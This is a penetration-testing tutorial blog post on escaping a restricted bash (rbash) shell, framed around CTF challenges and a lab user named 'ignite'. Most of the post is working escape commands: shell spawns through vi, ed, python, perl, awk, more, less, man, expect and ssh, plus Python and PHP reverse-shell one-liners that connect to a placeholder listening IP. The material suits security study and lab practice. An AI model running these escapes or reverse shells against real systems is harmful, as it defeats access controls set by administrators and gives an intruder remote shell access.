Multiple Methods to Bypass Restricted Shell
We all know the Security Analyst-Hacker relationship is like “Tom & Jerry” where one person takes measures to step-up the security layer and another person tries to circumvent it. The same situation that I slowly resolved while solving CTF challenges where always a new type of configuration error help me learn more about poor implementation of protection.
In this post, we will talk about “restricted shell or bash,” which is used in many CTF challenges and learn to bypass rbash by multiple methods.
Following CTF Challenges using rbash:
Table of Content
- Restricted shell
- Restrictions with in rbash
- Pros of a restricted shell
- Cons of a restricted shell
- Multiple methods to bypass rbash
Restricted Shell: rbash
A restricted shell is used to set up an environment more controlled than the standard shell which means If bash is started with the name rbash, or the -r option is supplied at invocation, the shell becomes restricted.
Restrictions with in rbash
It behaves identically to bash with the exception that the following are disallowed or not performed:
- cd command (Change Directory)
- cd command (Change Directory)
- PATH (setting/ unsetting)
- ENV aka BASH_ENV (Environment Setting/ unsetting)
- Importing Function
- Specifying file name containing argument ‘/’
- Specifying file name containing argument ‘-‘
- Redirecting output using ‘>‘, ‘>>‘, ‘>|‘, ‘<>‘, ‘>&‘, ‘&>‘
- turning off restriction using ‘set +r‘ or ‘set +o‘
Pros of Restricted Shell
- Rbash is often used in combination with a chroot jail in an additional attempt to restrict access to the entire process.
Cons of Restricted Shell
- When a shell script command is executed, rbash cuts off any constraints in the spawned shell to execute the code.
- Inadequate to allow fully untrusted code to be executed.
Enable restricted shell for a user

As said above the rbash will control the access of bash shell for a user and allow to execute the trusted command only which means the login user can run some selected command only. In order to control the user bash command, execute or enable the restricted shell for any user to follow the below steps:
- Create a local user “ignite”
- Set password
- Set usermod to enable rbash for a local user.
- Ensure accessible shell for the user with the help of /etc/passwd.
adduser ignite usermod -s /bin/rbash ignite
Method to Bypass rbash
- Bypass rbash using Editors
- Vi-editors
- Ed-editors
- Bypass rbash using One liner
- Python
- Perl
- Awk
- Bypass rbash through Reverse Shell
- Bypass rbash using System binaries
- More
- Less
- Man
- Bypass rbash using Expect
- Bypass rbash through SSH
Bypass rbash using Editors
Now suppose you have accessed the host machine as a local user and found the logged user is part of rbash shell thus you are unable to run some system commands, such as: cd (change directory) because due to rbash it is restricted.
Now the question is: Then what will you do in such a situation? 🤔
And the answer is: Use “Editors Programs” to bypass the restricted mode. 😇
ssh ignite@192.168.1.103 cd /etc

1st method – VI Editor
So you can use the VI editor and this will be in the edit mode where you need to run the following command to open the “sh: Bourne shell” instead of rbash.
vi :set shell=/bin/sh

:shell

Now if you will try to access /etc directory then you will saw that you are able to run cd & pwd command as shown below.
cd /etc pwd id

2nd method- ed-Editor
You can also go with ed-editor which very easy to use as this is same as cat program that will provide inline edit mode where you can use the following command to call “sh: Bourne shell”
ed ! '/bin/sh'

Now again if you will try to access /etc directory then you will saw that you are able to run cd & pwd command as shown below.
pwd cd /etc pwd
There many more editors such as pico or nano which you should by yourself to bypass rbash environment.

Bypass rbash using One liner
1st Method Python
You can also choose python following command as a one-liner to import “sh: Bourne shell” and spawn the proper sh shell instead of rbash as shown below where we are able to access the /etc directory without any restriction.
python -c 'import os; os.system("/bin/sh");'
python3 -c 'import os; os.system("/bin/sh");'

2st Method Perl
Similarly, you can also choose Perl following command as a one-liner to import “sh: Bourne shell” and spawn the proper sh shell instead of rbash as shown below where we are able to access the /etc directory without any restriction.
perl -e 'system("/bin/sh");'


3rd Method- Awk
Similarly, you can also choose awk following command as a one-liner to import “sh: Bourne shell” and spawn the proper sh shell instead of rbash as shown below where we are able to access the /etc directory without any restriction.
awk 'BEGIN {system("/bin/sh")}'
Bypass rbash through Reverse Shell
1st-Method Python
You can also choose reverse shellcode to bypass rbash, here we have use python reverse shellcode (penetestmokey) and this will throw the “sh: Bourne shell” to the listen to machine (Kali Linux in our case) on the netcat which is listening over our Kali Linux.
nc -lvp 1234
After running the listener we will be running the following command.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("LISTENING IP",LISTENING PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Now if you will try to access /etc directory then you will saw that you are able to run cd & pwd command as shown below.
id pwd cd /etc pwd

2nd Method – PHP
Similarly, you can use PHP reverse shellcode which need to be executed on the host machine and reverse connection will be accessible on Listening IP.
php -r '$sock=fsockopen("LISTENING IP",LISTENING PORT);exec("/bin/sh -i <&3 >&3 2>&3");'

Now if you will try to access /etc directory then you will saw that you are able to run cd & pwd command as shown below.
id pwd cd /etc pwd

Bypass rbash using System binaries
Very few people know this, that some system binaries program (such as less, more, head, tail, man and many more) are very useful to bypass restricted environment.
Consider a situation where you a log file named ignite.txt inside the current directory and you allow to only a few commands such as more or less to read the logs.
1stMethod-/bin/more
Take the privilege of /bin/more program to bypass the restricted environment by executing following command on the rbash shell
more ignite.txt
!'sh'
Now if you will try to access /etc directory then you will saw that you are able to run cd & pwd command as shown below.
id pwd cd /etc pwd

2nd Method-/bin/less
Take the privilege of /bin/less program to bypass the restricted environment by executing following command on the rbash shell
less ignite.txt

!'sh'

Now if you will try to access /etc directory then you will saw that you are able to run cd & pwd command as shown below.
id pwd cd /etc pwd

3rd Method-/bin/man
Take the privilege of /bin/less program to bypass the restricted environment by executing following command on the rbash shell
man man

!'sh'

Now if you will try to access /etc directory then you will saw that you are able to run cd & pwd command as shown below.
id pwd cd /etc pwd

Bypass rbash using Expect
Expect is a Unix program that “talks” to other interactive programs according to a script. Following the script, Expect knows what can be expected from a program and what the correct response should be.
Take the privilege of /bin/usr/expect the program to bypass the restricted environment by executing the following command on the rbash shell.
expect spwan sh
Now if you will try to access /etc directory once again then you will saw that you are able to run cd & pwd command as shown below.
id pwd cd /etc pwd

Bypass rbash through SSH

If you know the ssh credential of the user who is part of rbash shell, then you can use the following command along ssh to break the jail and bypass the rbash by accessing proper bash shell.
ssh ignite@192.168.1.103 -t "bash --noprofile"
Now if you will try to access /etc directory once again then you will saw that you are able to run cd & pwd command as shown below.
id pwd cd /etc pwd
Reference: http://manpages.ubuntu.com/manpages/cosmic/man1/rbash.1.html
Author: Kavish Tyagi is a Cybersecurity enthusiast and Researcher in the field of WebApp Penetration testing. Contact here